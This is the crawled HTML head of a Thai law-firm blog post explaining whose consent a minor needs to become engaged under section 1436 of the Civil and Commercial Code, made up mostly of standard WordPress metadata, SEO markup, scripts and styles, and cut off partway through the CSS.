

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lawyers.in.th/2021/07/20/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B9%80%E0%B8%A2%E0%B8%B2%E0%B8%A7%E0%B9%8C%E0%B8%88%E0%B8%B0%E0%B8%97%E0%B8%B3%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AB%E0%B8%A1%E0%B8%B1%E0%B9%89%E0%B8%99%E0%B9%84%E0%B8%94/
body_size: 28460
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>ผู้เยาว์จะทำการหมั้นได้ต้องได้รับความยินยอมจากใคร - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.lawyers.in.th/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg"><link rel="apple-touch-icon" sizes="76x76" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lawyers.in.th/2021/07/20/ผู้เยาว์จะทำการหมั้นได/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ผู้เยาว์จะทำการหมั้นได้ต้องได้รับความยินยอมจากใคร - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="og:description" content="FacebookFacebookXTwitterLINELineมาตรา ๑๔๓๖ ผู้เยาว์จะทำการหมั้นได้ต้องได้รับความยินยอมของบุคคลดังต่อไปนี้ (๑) บิดาและมารดา ในกรณีที่มีทั้งบิดามารดา (๒) บิดาหรือมารดา ในกรณีที่มารดาหรือบิดาตายหรือถูกถอนอำนาจปกครองหรือไม่อยู่ในสภาพหรือฐานะที่อาจ ให้ความยินยอม หรือโดยพฤติการณ์ผู้เยาว์ไม่อาจขอความยินยอมจากมารดาหรือบิดาได้ (๓) ผู้รับบุตรบุญธรรม ในกรณีที่ผู้เยาว์เป็นบุตรบุญธรรม (๔) ผู้ปกครอง ในกรณีที่ไม่มีบุคคลซึ่งอาจให้ความยินยอมตาม (๑) (๒) และ (๓) หรือมีแต่บุคคลดังกล่าวถูกถอน อำนาจปกครอง การหมั้นที่ผู้เยาว์ทำโดยปราศจากความยินยอมดังกล่าวเป็นโมฆี่ยะ ๑. มาตรา ๑๔๓๖ หมายถึง กรณีที่ชายหรือหญิงซึ่งอายุครบ ๑๗ ปี บริบูรณ์แล้วจะทำการหมั้นกัน แต่ชายหรือ อธิบาย หญิงยังไม่บรรลุนิติภาวะยังมีสถานะเป็นผู้เยาว์อยู่ ดังนี้ การหมั้นของผู้เยาว์จึงต้องให้บุคคลดังต่อไปนี้ให้ความยินยอมในการหมั้น (๑) บิดาและมารดา ในกรณีที่มีทั้งบิดามารดา (๒) บิดาหรือมารดา ในกรณีที่มารดาหรือบิดาตายหรือถูกถอนอำนาจปกครองหรือไม่อยู่ในสภาพหรือฐานะที่ อาจให้ความยินยอม หรือโดยพฤติการณ์ผู้เยาว์ไม่อาจขอความยินยอมจากมารดาหรือบิดาได้ (๓) ผู้รับบุตรบุญธรรม ในกรณีที่ผู้เยาว์เป็นบุตรบุญธรรม (๔) ผู้ปกครอง ในกรณีที่ไม่มีบุคคลซึ่งอาจให้ความยินยอมตาม (๑) (๒) และ (๓) [&hellip;]" />
	<meta property="og:url" content="https://www.lawyers.in.th/2021/07/20/ผู้เยาว์จะทำการหมั้นได/" />
	<meta property="og:site_name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="article:publisher" content="https://www.facebook.com/lawyers.in.th" />
	<meta property="article:author" content="https://www.facebook.com/khitsada" />
	<meta property="article:published_time" content="2021-07-20T01:26:39+00:00" />
	<meta property="og:image" content="https://www.lawyers.in.th/wp-content/uploads/2021/07/33445.png" />
	<meta property="og:image:width" content="639" />
	<meta property="og:image:height" content="359" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lawyers.in.th/2021/07/20/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%a2%e0%b8%b2%e0%b8%a7%e0%b9%8c%e0%b8%88%e0%b8%b0%e0%b8%97%e0%b8%b3%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99%e0%b9%84%e0%b8%94/#article","isPartOf":{"@id":"https://www.lawyers.in.th/2021/07/20/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%a2%e0%b8%b2%e0%b8%a7%e0%b9%8c%e0%b8%88%e0%b8%b0%e0%b8%97%e0%b8%b3%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99%e0%b9%84%e0%b8%94/"},"author":{"name":"ทนายความกฤษดา ดวงชอุ่ม","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968"},"headline":"ผู้เยาว์จะทำการหมั้นได้ต้องได้รับความยินยอมจากใคร","datePublished":"2021-07-20T01:26:39+00:00","mainEntityOfPage":{"@id":"https://www.lawyers.in.th/2021/07/20/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%a2%e0%b8%b2%e0%b8%a7%e0%b9%8c%e0%b8%88%e0%b8%b0%e0%b8%97%e0%b8%b3%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99%e0%b9%84%e0%b8%94/"},"wordCount":5,"publisher":{"@id":"https://www.lawyers.in.th/#organization"},"image":{"@id":"https://www.lawyers.in.th/2021/07/20/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%a2%e0%b8%b2%e0%b8%a7%e0%b9%8c%e0%b8%88%e0%b8%b0%e0%b8%97%e0%b8%b3%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99%e0%b9%84%e0%b8%94/#primaryimage"},"thumbnailUrl":"https://www.lawyers.in.th/wp-content/uploads/2021/07/33445.png","articleSection":["คดีครอบครัว","คดีอาญา","คดีแพ่ง"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.lawyers.in.th/2021/07/20/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%a2%e0%b8%b2%e0%b8%a7%e0%b9%8c%e0%b8%88%e0%b8%b0%e0%b8%97%e0%b8%b3%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99%e0%b9%84%e0%b8%94/","url":"https://www.lawyers.in.th/2021/07/20/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%a2%e0%b8%b2%e0%b8%a7%e0%b9%8c%e0%b8%88%e0%b8%b0%e0%b8%97%e0%b8%b3%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99%e0%b9%84%e0%b8%94/","name":"ผู้เยาว์จะทำการหมั้นได้ต้องได้รับความยินยอมจากใคร - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773","isPartOf":{"@id":"https://www.lawyers.in.th/#website"},"primaryImageOfPage":{"@id":"https://www.lawyers.in.th/2021/07/20/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%a2%e0%b8%b2%e0%b8%a7%e0%b9%8c%e0%b8%88%e0%b8%b0%e0%b8%97%e0%b8%b3%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99%e0%b9%84%e0%b8%94/#primaryimage"},"image":{"@id":"https://www.lawyers.in.th/2021/07/20/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%a2%e0%b8%b2%e0%b8%a7%e0%b9%8c%e0%b8%88%e0%b8%b0%e0%b8%97%e0%b8%b3%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99%e0%b9%84%e0%b8%94/#primaryimage"},"thumbnailUrl":"https://www.lawyers.in.th/wp-content/uploads/2021/07/33445.png","datePublished":"2021-07-20T01:26:39+00:00","breadcrumb":{"@id":"https://www.lawyers.in.th/2021/07/20/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%a2%e0%b8%b2%e0%b8%a7%e0%b9%8c%e0%b8%88%e0%b8%b0%e0%b8%97%e0%b8%b3%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99%e0%b9%84%e0%b8%94/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.lawyers.in.th/2021/07/20/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%a2%e0%b8%b2%e0%b8%a7%e0%b9%8c%e0%b8%88%e0%b8%b0%e0%b8%97%e0%b8%b3%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99%e0%b9%84%e0%b8%94/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/2021/07/20/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%a2%e0%b8%b2%e0%b8%a7%e0%b9%8c%e0%b8%88%e0%b8%b0%e0%b8%97%e0%b8%b3%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99%e0%b9%84%e0%b8%94/#primaryimage","url":"https://www.lawyers.in.th/wp-content/uploads/2021/07/33445.png","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2021/07/33445.png","width":639,"height":359},{"@type":"BreadcrumbList","@id":"https://www.lawyers.in.th/2021/07/20/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%a2%e0%b8%b2%e0%b8%a7%e0%b9%8c%e0%b8%88%e0%b8%b0%e0%b8%97%e0%b8%b3%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99%e0%b9%84%e0%b8%94/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lawyers.in.th/"},{"@type":"ListItem","position":2,"name":"ผู้เยาว์จะทำการหมั้นได้ต้องได้รับความยินยอมจากใคร"}]},{"@type":"WebSite","@id":"https://www.lawyers.in.th/#website","url":"https://www.lawyers.in.th/","name":"ปรึกษาทนายความ Lawyers.in.th : 0891427773","description":"เว็บไซต์รวบรวมบทความทางกฎหมาย ที่เป็นประโยชน์แก่ทนายความนักกฎหมายและบุคคลทั่วไป","publisher":{"@id":"https://www.lawyers.in.th/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lawyers.in.th/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lawyers.in.th/#organization","name":"ปรึกษาทนายความ Lawyers.in.th","url":"https://www.lawyers.in.th/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/logo/image/","url":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","width":272,"height":90,"caption":"ปรึกษาทนายความ Lawyers.in.th"},"image":{"@id":"https://www.lawyers.in.th/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lawyers.in.th"]},{"@type":"Person","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968","name":"ทนายความกฤษดา ดวงชอุ่ม","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","caption":"ทนายความกฤษดา ดวงชอุ่ม"},"sameAs":["https://www.facebook.com/khitsada"],"url":"https://www.lawyers.in.th/author/khitsada/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773 &raquo; Feed" href="https://www.lawyers.in.th/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lawyers.in.th/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) 